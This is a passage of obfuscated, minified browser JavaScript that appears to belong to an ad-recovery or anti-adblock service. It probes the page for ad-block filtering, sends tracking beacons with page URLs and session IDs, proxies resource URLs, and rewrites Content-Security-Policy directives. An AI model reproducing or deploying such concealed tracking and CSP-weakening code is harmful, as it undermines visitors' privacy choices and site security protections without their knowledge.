crypto&&crypto[Wv(0xe65)]&&crypto[Wv(0xe65)][Wv(0x8f9)](crypto)};let Mk;const MW=new Uint8Array(0x10);function MG(){const WP=Wv;if(!Mk){if(WP(0xea9)==typeof crypto||!crypto[WP(0x711)])throw new Error(WP(0x548));Mk=crypto[WP(0x711)][WP(0x8f9)](crypto);}return Mk(MW);}const Mo=[];for(let FX=0x0;FX<0x100;++FX)Mo[Wv(0x5e0)]((FX+0x100)[Wv(0xcbc)](0x10)[Wv(0x6bf)](0x1));const MB=function(Ff,FN,FS){const Wz=Wv;if(Mx[Wz(0xe65)]&&!FN&&!Ff)return Mx[Wz(0xe65)]();const Fi=(Ff=Ff||{})[Wz(0xd20)]||(Ff[Wz(0xde1)]||MG)();if(Fi[0x6]=0xf&Fi[0x6]|0x40,Fi[0x8]=0x3f&Fi[0x8]|0x80,FN){FS=FS||0x0;for(let FQ=0x0;FQ<0x10;++FQ)FN[FS+FQ]=Fi[FQ];return FN;}return function(FE,Fl=0x0){const WR=Wz;return(Mo[FE[Fl+0x0]]+Mo[FE[Fl+0x1]]+Mo[FE[Fl+0x2]]+Mo[FE[Fl+0x3]]+'-'+Mo[FE[Fl+0x4]]+Mo[FE[Fl+0x5]]+'-'+Mo[FE[Fl+0x6]]+Mo[FE[Fl+0x7]]+'-'+Mo[FE[Fl+0x8]]+Mo[FE[Fl+0x9]]+'-'+Mo[FE[Fl+0xa]]+Mo[FE[Fl+0xb]]+Mo[FE[Fl+0xc]]+Mo[FE[Fl+0xd]]+Mo[FE[Fl+0xe]]+Mo[FE[Fl+0xf]])[WR(0x207)]();}(Fi);},Mg=Ff=>{const WZ=Wv;if(Object[WZ(0x60a)])return Object[WZ(0x60a)](Ff);{const FN={};return Ff[WZ(0xe0d)]((FS,Fi)=>FN[Fi]=FS),FN;}};var Mq=F(0x848);let Mh=!0x1,MP=[],Mz=!0x0,MR=0x1,MZ='';function Mr(){const Wr=Wv;if(MZ)return MZ;try{MZ=document[Wr(0xd8e)][Wr(0x6c5)](Wr(0x2f6))||Wr(0xce8);}catch(Ff){}return MZ;}let ML='',MY=!0x1;async function Mn(Ff,FN,FS,Fi){const WX=Wv;var FQ;if(Mz&&FN&&async function(FE){const Ww=a2C,Fl=await async function(Fy){const Wn=a2C;await(0x0,Md['c'])(async FV=>{const WL=a2C;for(document[WL(0x404)]&&FV();!document[WL(0x404)];)await Mc(0x64);FV();});const Fu=await async function(FV){const WY=a2C,Fp=(0x0,M0['Wq'])({'protectUrlContext':'v7'===FV[WY(0x803)]||'v8'===FV[WY(0x803)]?{'version':FV[WY(0x803)],'originalHostname':FV[WY(0xa79)],'bidder':void 0x0,'randomize':!0x0}:FV,'url':''[WY(0xf73)](M1['A'][WY(0xaba)],WY(0x768)),'endpoint':M1['A'][WY(0xaba)]}),FA=await fetch(Fp);if(0xc8!==FA[WY(0x486)])return[];const FK=await FA[WY(0x6e9)](),v0=Ma['A'][WY(0x43e)](FK);return JSON[WY(0x881)](v0);}(Fy),Fm=[],FJ=document[Wn(0xc8e)](Wn(0xd68));FJ[Wn(0x25f)][Wn(0x2f8)](Wn(0x315),Wn(0xce8));const FT=[];for(const FV of Fu){const Fp=FV[Wn(0xec0)][Wn(0xf92)](MD)[Wn(0xd0c)](FK=>void 0x0!==FK),FA=[];for(const FK of Fp){var Fj;const v0=null!==(Fj=FK[Wn(0x77d)])&&void 0x0!==Fj?Fj:Wn(0xd68),v1=document[Wn(0xc8e)](v0);for(const v3 of FK[Wn(0xe5b)])v1[Wn(0x5ef)](v3[Wn(0x700)],v3[Wn(0x521)]);v1[Wn(0x25f)][Wn(0x2f8)](Wn(0x315),Wn(0xfab)),v1[Wn(0x25f)][Wn(0x2f8)](Wn(0xf5f),Wn(0x6b2));const v2=document[Wn(0xc8e)](Wn(0xd68));v2[Wn(0x589)](v1),FJ[Wn(0x589)](v2),FA[Wn(0x5e0)]({'element':v1,'selector':FK,'blocked':!0x1});}FT[Wn(0x5e0)]({'id':FV['id'],'probes':FA});}document[Wn(0x404)][Wn(0x589)](FJ),await Mc(0xa);for(const {id:v4,probes:v5}of FT){for(const v6 of v5)Wn(0xce8)===window[Wn(0x1ec)](v6[Wn(0x7c2)])[Wn(0x315)]&&(v6[Wn(0x518)]=!0x0);v5[Wn(0xd0c)](v7=>v7[Wn(0x518)])[Wn(0x5c7)]/v5[Wn(0x5c7)]>=0.6&&Fm[Wn(0x5e0)](v4);}return FJ[Wn(0x364)](),Fm;}(FE);Mf(FE,Ww(0x493),new Map([[Ww(0xa08),Fl[Ww(0x8b8)](',')]])),await Mi(FE);}(Ff),Mf(Ff,WX(0x14a),new Map([[WX(0xbbe),M1['A'][WX(0x6b1)]],[WX(0x9d2),FN?WX(0x27e):WX(0xfa6)],[WX(0xc57),FS?WX(0x27e):WX(0xfa6)],[WX(0x2ef),null!==(FQ=M2['A'][WX(0xbf2)](WX(0x2ef)))&&void 0x0!==FQ?FQ:''],[WX(0x4a2),window[WX(0x26f)]?WX(0x27e):WX(0xfa6)],[WX(0xddf),FN?String((0x0,MH['Ki'])()):WX(0xa52)]])),await Mi(Ff),Fi&&!MY){MY=!0x0;const FE=window[WX(0x79b)][WX(0xe47)][WX(0x415)](WX(0x284))||window[WX(0x79b)][WX(0xe47)][WX(0x415)](WX(0xb61));let Fl=Mw(FE);window[WX(0x1a5)](()=>{const Fy=Mw(FE);Fl!==Fy&&(Fl=Fy,Mn(Ff,FN,FS,Fi));},0x64);}}function Mw(Ff){const Wf=Wv,FN=window[Wf(0x79b)][Wf(0x2d4)][Wf(0x459)]('#')[0x0];return Ff?FN[Wf(0x459)]('?')[0x0]:FN;}async function MX(Ff,FN){const WN=Wv;Mf(Ff,WN(0x9b7),new Map([[WN(0xbbe),M1['A'][WN(0x6b1)]],...FN]));}function Mf(Ff,FN,FS){const WS=Wv;Ml(FS);const Fi=Mr();if(Fi&&FS[WS(0x9ed)](WS(0x2f6),Fi),M4['A'][WS(0xe09)](WS(0x6e5)[WS(0xf73)](FN,')'),Mg(FS)),Ms['A'][WS(0x74c)]())return MN(FN,FS);MS(Ff,FN,FS);}const MN=(Ff,FN)=>{const Wi=Wv;let FS=window;for(;FS!==FS[Wi(0x6c1)][Wi(0x29e)];)FS=FS[Wi(0x6c1)][Wi(0x29e)],FS[Wi(0xdcb)]({'as_key':Wi(0xf0b),'event':Ff,'params':FN},'*');},MS=(Ff,FN,FS)=>{const WQ=Wv;var Fi;FS[WQ(0x9ed)](WQ(0xf45),MR[WQ(0xcbc)]()),MP[WQ(0x5e0)]({'name':FN,'params':Mg(FS)}),Mh||(Mh=!0x0,Fi=async()=>{Mh=!0x1,await Mi(Ff);},M9['A'][WQ(0xbf2)](window)[WQ(0x7cf)]?M9['A'][WQ(0xbf2)](window)[WQ(0x7cf)][WQ(0x33f)](window,Fi):M9['A'][WQ(0xbf2)](window)[WQ(0xdc9)][WQ(0x33f)](window,Fi,0x64));};async function Mi(Ff){const WE=Wv,FN=MP;if(MP=[],0x0===FN[WE(0x5c7)])return;if(M1['A'][WE(0xe09)])return;if(!Mz)return;const FS=await(0x0,Mq['C8'])(Ff,M1['A'][WE(0xaba)])?(0x0,Mq['XV'])(M1['A'][WE(0xaba)],0x0):M1['A'][WE(0xaba)],Fi=FS+WE(0x4e4)[WE(0xf73)](location[WE(0xbdd)]),FQ=Ma['A'][WE(0x198)](JSON[WE(0x6f5)](FN));await MU['G'][WE(0x683)](WE(0x688),(0x0,M0['Wq'])({'protectUrlContext':'v7'===Ff[WE(0x803)]||'v8'===Ff[WE(0x803)]?{'version':Ff[WE(0x803)],'originalHostname':Ff[WE(0xa79)],'bidder':void 0x0,'randomize':!0x0}:Ff,'url':Fi,'endpoint':FS}),FQ);}async function MQ(Ff,FN,FS){const Wl=Wv;let Fi=arguments[Wl(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;FS[Wl(0x9ed)](Wl(0xf45),Fi[Wl(0xcbc)]()),Ml(FS),M4['A'][Wl(0xe09)](Wl(0x6e5)[Wl(0xf73)](FN,')'),Mg(FS));const FQ=M1['A'][Wl(0xaba)]+Wl(0x4e4)[Wl(0xf73)](location[Wl(0xbdd)]),FE=Ma['A'][Wl(0x198)](JSON[Wl(0x6f5)]([{'name':FN,'params':Mg(FS)}]));await MU['G'][Wl(0x683)](Wl(0x688),(0x0,M0['Wq'])({'protectUrlContext':'v7'===Ff[Wl(0x803)]||'v8'===Ff[Wl(0x803)]?{'version':Ff[Wl(0x803)],'originalHostname':Ff[Wl(0xa79)],'bidder':void 0x0,'randomize':!0x0}:Ff,'url':FQ,'endpoint':M1['A'][Wl(0xaba)]}),FE);}function ME(Ff){const Wy=Wv;Mz=Math[Wy(0xd20)]()<Ff,MR=Ff;}function Ml(Ff){const Wu=Wv;Ff[Wu(0x9ed)](Wu(0x8d7),location[Wu(0x2d4)]),Ff[Wu(0x9ed)](Wu(0x1c4),M1['A'][Wu(0x803)]),Ff[Wu(0x9ed)](Wu(0xc82),MI['A'][Wu(0x93d)]()[Wu(0xcbc)]()),Ff[Wu(0x9ed)](Wu(0x42f),(0x0,MH['FA'])()),Ff[Wu(0x9ed)](Wu(0x123),(function(){const Wm=Wu,FN=Wm(0x123);try{let FS=sessionStorage[Wm(0x2a3)](FN);return FS||(FS=MB(),sessionStorage[Wm(0xd25)](FN,FS)),FS;}catch(Fi){return'';}}())),Ff[Wu(0x9ed)](Wu(0xe58),ML||(ML=MB(),ML)),Ff[Wu(0x9ed)](Wu(0xb19),Math[Wu(0x23f)](performance[Wu(0x865)]())[Wu(0xcbc)]());}function My(Ff,FN,FS,Fi){const WJ=Wv;Ff[WJ(0xdcb)]({'type':FN,'name':FS,'data':Fi},'*');}const Mu=[{'description':Wv(0x3d7),'selectors':Wv(0xf02)[Wv(0x459)]('\x0a')[Wv(0xf92)](Ff=>Ff[Wv(0x779)]())[Wv(0xd0c)](Ff=>Ff[Wv(0x5c7)]>0x0),'isVisible':(Ff,FN)=>Wv(0xce8)!==FN[Wv(0x1ec)](Ff)[Wv(0x55e)](Wv(0x315))},{'description':Wv(0x761),'selectors':Wv(0x66a)[Wv(0x459)]('\x0a')[Wv(0xf92)](Ff=>Ff[Wv(0x779)]())[Wv(0xd0c)](Ff=>Ff[Wv(0x5c7)]>0x0),'isVisible':(Ff,FN)=>Wv(0xce8)!==FN[Wv(0x1ec)](Ff)[Wv(0x55e)](Wv(0x315)),'excludeHosts':[Wv(0x3c1),Wv(0x62c),Wv(0xfa9)]},{'description':Wv(0xdec),'selectors':Wv(0x9ef)[Wv(0x459)]('\x0a')[Wv(0xf92)](Ff=>Ff[Wv(0x779)]())[Wv(0xd0c)](Ff=>Ff[Wv(0x5c7)]>0x0),'isVisible':(Ff,FN)=>{const WT=Wv,FS=FN[WT(0x1ec)](Ff);return WT(0x6dd)===FS[WT(0x55e)](WT(0xd0c))||WT(0xce8)===FS[WT(0x55e)](WT(0x6a5));}}],Mm=Wv(0xd50),MJ=Ff=>{const Wj=Wv;if(M9['A'][Wj(0xbf2)](Ff)[Wj(0xe26)][Wj(0x33f)](Ff[Wj(0xeee)][Wj(0xa98)],Wj(0x591)))return;const FN=Ff[Wj(0xeee)][Wj(0xc8e)](Wj(0xdce));M9['A'][Wj(0xbf2)](Ff)[Wj(0xb9e)][Wj(0x33f)](FN,Wj(0x700),Wj(0x24d)),M9['A'][Wj(0xbf2)](Ff)[Wj(0x65a)][Wj(0x33f)](Ff[Wj(0xeee)][Wj(0xa98)],FN),M9['A'][Wj(0xbf2)](Ff)[Wj(0xadd)][Wj(0x33f)](Ff,Wj(0x661),async FS=>{const WV=Wj;if(FS[WV(0x22f)][WV(0x154)]!==Mm)return;FS[WV(0x6a9)]();const Fi=await(async(FQ,FE)=>await MT(FQ,FE))(Ff,FS[WV(0x22f)][WV(0xbdd)]);FS[WV(0x34c)][0x0][WV(0xdcb)](Fi);});},MT=async(Ff,FN)=>{const Wp=Wv;await Mc(0x64);for(const FQ of Mu)if((!FQ[Wp(0xf34)]||!FQ[Wp(0xf34)][Wp(0xf18)](FE=>FN[Wp(0x415)](FE)))&&(!FQ[Wp(0x8bd)]||FQ[Wp(0x8bd)][Wp(0xf18)](FE=>FN[Wp(0x415)](FE))))for(const FE of FQ[Wp(0xec0)]){let Fl=[];try{Fl=Ff[Wp(0x367)][Wp(0x78d)](M9['A'][Wp(0xbf2)](Ff)[Wp(0x6cf)][Wp(0x33f)](Ff[Wp(0xeee)],FE));}catch(Fy){}if(Fl[Wp(0x5c7)]>0x0&&Fl[Wp(0xd98)](Fu=>!FQ[Wp(0xb9a)](Fu,Ff)))return{'isVisible':!0x1,'selector':FE,'description':FQ[Wp(0x2b8)]};}const FS=Ff[Wp(0x367)][Wp(0x78d)](M9['A'][Wp(0xbf2)](Ff)[Wp(0x6cf)][Wp(0x33f)](Ff[Wp(0xeee)],Wp(0xe89)))[Wp(0xf92)](Fu=>async function(Fm,FJ){const WA=Wp;let FT=arguments[WA(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FJ[WA(0x79b)][WA(0xbdd)];return await(Fj=>(0x0,Md['c'])(FV=>{const WK=WA,Fp=new MessageChannel();Fp[WK(0xd08)][WK(0xcdc)]=FA=>FV(FA[WK(0x22f)]),M9['A'][WK(0xbf2)](FJ)[WK(0x785)][WK(0xbf2)][WK(0x33f)](Fj)[WK(0xdcb)]({'as_key':Mm,'hostname':FT},'*',[Fp[WK(0x4e8)]]),setTimeout(()=>FV({'isVisible':!0x0}),0xbb8);}))(Fm);}(Fu,Ff));return FS[Wp(0x5c7)]>0x0?await(Fi=FS,(0x0,Md['c'])((Fu,Fm)=>{const G0=Wp;let FJ=0x0;Fi[G0(0xe0d)](FT=>{const G1=G0;FT[G1(0x41c)](Fj=>{const G2=G1;Fj[G2(0xb9a)]||Fu(Fj),++FJ===Fi[G2(0x5c7)]&&Fu({'isVisible':!0x0});})[G1(0x4fb)](Fm);});})):{'isVisible':!0x0};var Fi;},Mj=(Ff,FN,FS,Fi)=>{const G3=Wv,FQ=Date[G3(0x865)]();if(G3(0xae0)==typeof Fi&&Fi[G3(0x7e5)](G3(0xf51))&&!FN){const Fl=setInterval(async()=>{const G4=G3;document[G4(0x86e)]()&&(clearInterval(Fl),Date[G4(0x865)]()-FQ<0x1f4&&(MV(Ff)[G4(0x79b)][G4(0x2d4)]=FS));},0x64);return;}const FE=setInterval(async()=>{const G5=G3;FN&&!FN[G5(0x9ac)]||(clearInterval(FE),Date[G5(0x865)]()-FQ<0x1f4&&(MV(Ff)[G5(0x79b)][G5(0x2d4)]=FS));},0xa);};function MV(Ff){const G6=Wv;let FN=Ff;for(;FN!==FN[G6(0x6c1)];)FN=FN[G6(0x6c1)];return FN;}function Mp(Ff,FN){return(0x0,Md['c'])((FS,Fi)=>{const G7=a2C;let FQ=0x0;Ff[G7(0xe0d)](FE=>{const G8=G7;FE[G8(0x41c)](Fl=>{const G9=G8;FN(Fl)&&FS(!0x0),++FQ===Ff[G9(0x5c7)]&&FS(!0x1);})[G8(0x4fb)](Fi);});});}function MA(Ff){const GM=Wv;return GM(0x27e)===Ff[GM(0x6c5)](GM(0x4f5));}const MK=Ff=>!0x0,C0=Ff=>!0x0,C1=Ff=>(FN=>{const GC=Wv,FS=window[GC(0x1ec)](FN);return!(!FS[GC(0x7ce)]||GC(0xce8)===FS[GC(0x7ce)]);})(Ff)&&C6(Ff),C2=Ff=>(FN=>{const GF=Wv;if(FN[GF(0xc78)])return!0x0;const FS=window[GF(0x1ec)](FN);return!(!FS[GF(0x7ce)]||GF(0xce8)===FS[GF(0x7ce)]);})(Ff)&&C6(Ff),C3=Wv(0xf59),C4=async(Ff,FN)=>C6(Ff)&&await(FS=>(0x0,Md['c'])(Fi=>{const Gv=Wv,FQ=new MessageChannel();FQ[Gv(0xd08)][Gv(0xcdc)]=FE=>Fi(FE[Gv(0x22f)]),M9['A'][Gv(0xbf2)](FN)[Gv(0x785)][Gv(0xbf2)][Gv(0x33f)](FS)[Gv(0xdcb)]({'as_key':C3},'*',[FQ[Gv(0x4e8)]]),setTimeout(()=>Fi(!0x1),0xbb8);}))(Ff),C5=Ff=>{const Gd=Wv;if(M9['A'][Gd(0xbf2)](Ff)[Gd(0xe26)][Gd(0x33f)](Ff[Gd(0xeee)][Gd(0xa98)],Gd(0xc9b)))return;const FN=Ff[Gd(0xeee)][Gd(0xc8e)](Gd(0xdce));M9['A'][Gd(0xbf2)](Ff)[Gd(0xb9e)][Gd(0x33f)](FN,Gd(0x700),Gd(0xa78)),M9['A'][Gd(0xbf2)](Ff)[Gd(0x65a)][Gd(0x33f)](Ff[Gd(0xeee)][Gd(0xa98)],FN),M9['A'][Gd(0xbf2)](Ff)[Gd(0xadd)][Gd(0x33f)](Ff,Gd(0x661),async FS=>{const GO=Gd;if(FS[GO(0x22f)][GO(0x154)]!==C3)return;FS[GO(0x6a9)]();const Fi=await(async FQ=>{const Gt=GO,FE=FQ[Gt(0xeee)];if(!FE[Gt(0x404)])return!0x1;if([{'tagName':'a','checker':MK},{'tagName':Gt(0x4db),'checker':C0},{'tagName':Gt(0xd68),'checker':C1},{'tagName':Gt(0x462),'checker':C2}][Gt(0xf18)](Fy=>{const Ge=Gt;let {tagName:Fu,checker:Fm}=Fy;const FJ=Array[Ge(0x78d)](FE[Ge(0x404)][Ge(0x49a)](Fu))[Ge(0xd0c)](FT=>!MA(FT))[Ge(0xa43)](FT=>Fm(FT));return FJ&&M4['A'][Ge(0xe09)](Ge(0x6bc)[Ge(0xf73)](Fu)),FJ;}))return!0x0;const Fl=[{'tagName':Gt(0xe89),'checker':C4}][Gt(0xf92)](Fy=>{const Gb=Gt;let {tagName:Fu,checker:Fm}=Fy;return Mp(Array[Gb(0x78d)](FE[Gb(0x404)][Gb(0x49a)](Fu))[Gb(0xd0c)](FJ=>!MA(FJ))[Gb(0xf92)](FJ=>Fm(FJ,FQ)[Gb(0x41c)](FT=>(FT&&M4['A'][Gb(0xe09)](Gb(0x6bc)[Gb(0xf73)](Fu)),FT))),FJ=>FJ);});return await Mp(Fl,Fy=>Fy);})(Ff);FS[GO(0x34c)][0x0][GO(0xdcb)](Fi);});},C6=Ff=>{const GU=Wv,FN=FQ=>{const Ga=a2C,FE=window[Ga(0x1ec)](FQ);return Ga(0xce8)!==FE[Ga(0x315)]&&Ga(0x6b2)===FE[Ga(0xf5f)]&&parseFloat(FE[Ga(0x203)])>0.2;};if(!FN(Ff))return!0x1;const FS=Ff[GU(0xe12)]();if(FS[GU(0xde2)]<0xa||FS[GU(0xbfd)]<0xa)return!0x1;let Fi=Ff[GU(0xede)];for(;Fi;){if(!FN(Fi))return!0x1;Fi=Fi[GU(0xede)];}return!0x0;};var C7=F(0x143c);const C8=async Ff=>{const GH=Wv;let {url:FN,target:FS,windowFeatures:Fi}=Ff;const FQ=await M9['A'][GH(0xbf2)](window)[GH(0xa30)][GH(0x33f)](window,FN,{'credentials':GH(0x58b)});let FE;FE=FQ['ok']?await FQ[GH(0x6e9)]():(0x0,M0['EW'])(FN)?(0x0,M0['sH'])(FN)[GH(0x1ea)]:FN,My(window,GH(0x7b1),GH(0x843),{'target':FS,'windowFeatures':Fi,'url':FE});},C9=Ff=>{const GI=Wv;let {target:FN,windowFeatures:FS,url:Fi}=Ff;const FQ=M9['A'][GI(0xbf2)](window)[GI(0x10c)][GI(0x33f)](window,Fi,null!=FN?FN:GI(0x67e),FS);Mj(window,FQ,Fi,FS);};var CM=F(0x1791);function CC(Ff){const Gs=Wv,FN=Object[Gs(0xbdc)](null),FS=Ff[Gs(0x459)](';');for(const FQ of FS){var Fi;const FE=FQ[Gs(0x779)]();if(!FE)continue;const Fl=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Gs(0xce3)](FE);if(!Fl||!Fl[Gs(0xd73)])continue;const Fy=CF(Fl[Gs(0xd73)][Gs(0x700)]),Fu=(null!==(Fi=Fl[Gs(0xd73)][Gs(0xbd4)])&&void 0x0!==Fi?Fi:'')[Gs(0x779)]();if(!Fu){FN[Fy]=[];continue;}const Fm=Fu[Gs(0x459)](/[\t\n\r\f ]+/),FJ=[],FT=new Set();for(const Fj of Fm){const FV=Fj[Gs(0x779)]();FV&&(FT[Gs(0xef8)](FV)||(FT[Gs(0x798)](FV),FJ[Gs(0x5e0)](FV)));}if(FN[Fy]){const Fp=FN[Fy],FA=[],FK=new Set();for(const v0 of[...Fp,...FJ])FK[Gs(0xef8)](v0)||(FK[Gs(0x798)](v0),FA[Gs(0x5e0)](v0));FN[Fy]=FA;}else FN[Fy]=FJ;}return{'directives':FN};}function CF(Ff){const Gc=Wv;return Ff[Gc(0x779)]()[Gc(0x207)]();}function Cv(Ff){const GD=Wv,FN=[];for(const [FS,Fi]of Object[GD(0xd9f)](Ff[GD(0x9d8)])){const FQ=CF(FS);Fi&&0x0!==Fi[GD(0x5c7)]?FN[GD(0x5e0)](''[GD(0xf73)](FQ,'\x20')[GD(0xf73)](Fi[GD(0x8b8)]('\x20'))):FN[GD(0x5e0)](FQ);}return FN[GD(0x8b8)](';\x20');}function Cd(Ff){const Gx=Wv,FN=Ff[Gx(0x9d8)][Gx(0x465)]||Ff[Gx(0x9d8)][Gx(0xf19)];if(!FN||0x0===FN[Gx(0x5c7)])return null;for(const FS of FN){const Fi=FS[Gx(0xf10)](/^["']?nonce-([^'"\s]+)["']?$/);if(Fi)return Fi[0x1];}return null;}function CO(Ff,FN){const Gk=Wv,FS=FN[Gk(0xf10)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(FS&&(0x0,M0['Vp'])(Ff)){let Fi=M1['A'][Gk(0xaba)][Gk(0xaa2)](/^https?:\/\//,'');return(0x0,Mq['az'])(Ff,M1['A'][Gk(0xaba)])&&(Fi=/^\d+\./i[Gk(0x7a2)](Fi)?Fi[Gk(0xaa2)](/^\d+\./,'*.'):'*.'+Fi),[Fi,M0['qF'],Ff[Gk(0xa79)],(0x0,M0['rI'])(FS[0x1]),''][Gk(0x8b8)]('/');}return FN[Gk(0xf10)](/^(?:https?:\/\/)?\*$/)?'*':FN;}function Cb(Ff,FN){const GW=Wv;if(!(0x0,M0['Vp'])(Ff))throw new Error(GW(0x81b)[GW(0xf73)](Ff));if(!FN||0x0===FN[GW(0x5c7)])return;const FS=function(Fl){const GG=GW;return Fl[GG(0x459)](',')[GG(0xf92)](Fy=>Fy[GG(0x779)]())[GG(0xd0c)](Fy=>Fy[GG(0x5c7)]>0x0)[GG(0xf92)](CC);}(FN);if(0x0===FS[GW(0x5c7)])return;const Fi=FS[GW(0xf92)](Fl=>function(Fy,Fu){const Go=GW,Fm={'directives':Object[Go(0x60a)](Object[Go(0xd9f)](Fu[Go(0x9d8)])[Go(0xf92)](FJ=>{let [FT,Fj]=FJ;const FV=function(Fp){const Gq=a2C,FA={'frame-ancestors':function(FK){const GB=a2C;return(0x0,M0['Vp'])(Fy)&&Fy[GB(0x766)]?[GB(0xf36)+Fy[GB(0xa79)]]:FK[GB(0xf92)](v0=>CO(Fy,v0));},'block-all-mixed-content':function(FK){const Gg=a2C;return M1['A'][Gg(0xe09)]?null:[...FK];},'report-uri':()=>null};return FA[Fp]?FA[Fp]:Fp[Gq(0x415)](Gq(0x6d5))?FK=>(M1['A'][Gq(0xe09)]?FK[Gq(0xf92)](v0=>Gq(0xe91)===v0?Gq(0x46a):v0):[...FK])[Gq(0xf92)](v0=>CO(Fy,v0)):null;}(FT);return FV?[FT,FV(Fj)]:[FT,[...Fj]];})[Go(0xd0c)](FJ=>{let [,FT]=FJ;return null!=FT;}))};return 0x0===Object[Go(0x35c)](Fm[Go(0x9d8)])[Go(0x5c7)]?null:Fm;}(Ff,Fl))[GW(0xd0c)](Fl=>null!=Fl),FQ=Fi[GW(0xf92)](Cd)[GW(0xa43)](Fl=>null!=Fl),FE=function(Fl){const Gh=GW;return Fl[Gh(0xf92)](Cv)[Gh(0x8b8)](',\x20');}(Fi);return{'protectedHeader':FE,'scriptNonce':FQ};}const Ca=[],CU={};function CH(Ff,FN){const GP=Wv;if(Ca[GP(0x7e5)](FN))return;const FS=Ff[GP(0x85e)][GP(0xedd)](Ff,FN);if(FS){if(!FS[GP(0x775)])return;if(FS[GP(0xbf2)]||FS[GP(0x9ed)])return;}try{if(FN[GP(0xf10)](/^\d+$/))return;CU[FN]=Ff[FN],Ff[GP(0x85e)][GP(0x5f3)](Ff,FN,{'get':function(){const Gz=GP,Fi=CU[FN];if(void 0x0===Fi){const FQ=(0x0,Mv['md'])(FN),FE=M9['A'][Gz(0xbf2)](Ff)[Gz(0x58e)][Gz(0x33f)](Ff[Gz(0xeee)],Gz(0xb80)[Gz(0xf73)](FQ,'\x22]'));if(FE)return FE[Gz(0xd33)];const Fl=M9['A'][Gz(0xbf2)](Ff)[Gz(0x6cf)][Gz(0x33f)](Ff[Gz(0xeee)],'#'+FQ);if(0x1===Fl[Gz(0x5c7)])return Fl[0x0];if(Fl[Gz(0x5c7)]>0x1)return Fl;}return Fi;},'set':function(Fi){return CU[FN]=Fi;},'configurable':!0x0});}catch(Fi){return void M4['A'][GP(0xe09)](GP(0xf96),Fi[GP(0xcbc)]());}Ca[GP(0x5e0)](FN);}const CI=Wv(0x57d)[Wv(0xf73)](Wv(0x74e),Wv(0xd52));var Cs=F(0x19dd);function Cc(Ff,FN,FS,Fi,FQ){const GR=Wv;return FN?FN[GR(0x459)]('\x20')[GR(0xf92)](FE=>(0x0,M0['EW'])(FE)?FE:(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':FE,'kind':M0['MN'][GR(0x860)],'baseUrl':FS,'endpoint':Fi||M1['A'][GR(0xaba)],'key':FQ||(0x0,Cs['x'])()}))[GR(0x8b8)]('\x20'):FN;}function CD(Ff){const GZ=Wv;return Ff?Ff[GZ(0x459)]('\x20')[GZ(0xf92)](FN=>(0x0,M0['EW'])(FN)?(0x0,M0['sH'])(FN)[GZ(0x1ea)]:FN)[GZ(0x8b8)]('\x20'):Ff;}var Cx=F(0xbc6);function Ck(Ff){const Gr=Wv,FN=[],FS=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Fi;for(;null!==(Fi=FS[Gr(0xce3)](Ff));){const FQ=Fi[0x1][Gr(0x779)]();if(FQ[Gr(0x7e5)]('\x20')){const FE=FQ[Gr(0x459)](/\s+/);FN[Gr(0x5e0)]({'url':FE[0x0],'size':FE[0x1]});}else FN[Gr(0x5e0)]({'url':FQ});}return FN;}const CW=Ff=>{const GL=Wv;let {protectUrlContext:FN,srcset:FS,endpoint:Fi,key:FQ,kind:FE,baseUrl:Fl,urlFilter:Fy}=Ff;return Ck(FS)[GL(0xf92)](Fu=>{const GY=GL;let Fm;return Fm=Fy&&!Fy(Fu[GY(0x8d7)])?Fu[GY(0x8d7)]:(0x0,M0['Wq'])({'protectUrlContext':FN,'url':Fu[GY(0x8d7)],'key':FQ,'kind':FE,'endpoint':Fi,'baseUrl':Fl}),Fu[GY(0x1da)]?''[GY(0xf73)](Fm,'\x20')[GY(0xf73)](Fu[GY(0x1da)]):Fm;})[GL(0x8b8)](',\x20');},CG=Ff=>Ck(Ff)[Wv(0xf92)](FN=>{const Gn=Wv,FS=(0x0,M0['EW'])(FN[Gn(0x8d7)])?(0x0,M0['sH'])(FN[Gn(0x8d7)])[Gn(0x1ea)]:FN[Gn(0x8d7)];return FN[Gn(0x1da)]?''[Gn(0xf73)](FS,'\x20')[Gn(0xf73)](FN[Gn(0x1da)]):FS;})[Wv(0x8b8)](',\x20');function Co(Ff){const Gw=Wv;var FN;let {_window:FS=window,protectUrlContext:Fi,html:FQ,docBaseUrl:FE,idFilter:Fl,urlFilter:Fy,attributeFilter:Fu}=Ff;if(!FQ)return FQ;if(FQ=FQ[Gw(0xcbc)](),!FQ[Gw(0x7e5)]('<'))return FQ;FQ[Gw(0x7e5)](Gw(0xf62))&&(FQ=M9['A'][Gw(0xbf2)](FS)[Gw(0xabe)][Gw(0x33f)](FQ,/<noscript>.*?<\/noscript>/g,''));const Fm=new FS[(Gw(0x3ad))](),FJ=M9['A'][Gw(0xbf2)](FS)[Gw(0xb87)][Gw(0x33f)](Fm,FQ,Gw(0xf22)),FT=FJ[Gw(0xc66)](Gw(0x173)),Fj=(null==FT?void 0x0:FT[Gw(0x6c5)](Gw(0x2d4)))||FE||M9['A'][Gw(0xbf2)](FS)[Gw(0xa80)][Gw(0xbf2)][Gw(0x2cf)](FS[Gw(0xeee)]);CB({'_window':FS,'protectUrlContext':Fi,'node':FJ,'baseUrl':Fj,'idFilter':Fl,'urlFilter':Fy,'attributeFilter':Fu});const FV=M9['A'][Gw(0xbf2)]()[Gw(0x58e)][Gw(0x33f)](FJ,Gw(0x52e));FV&&FV[Gw(0x364)](),M9['A'][Gw(0xbf2)](FS)[Gw(0x6cf)][Gw(0x33f)](FJ,Gw(0xa55))[Gw(0xe0d)](FA=>{CH(FS,FA['id']);});let Fp='';return 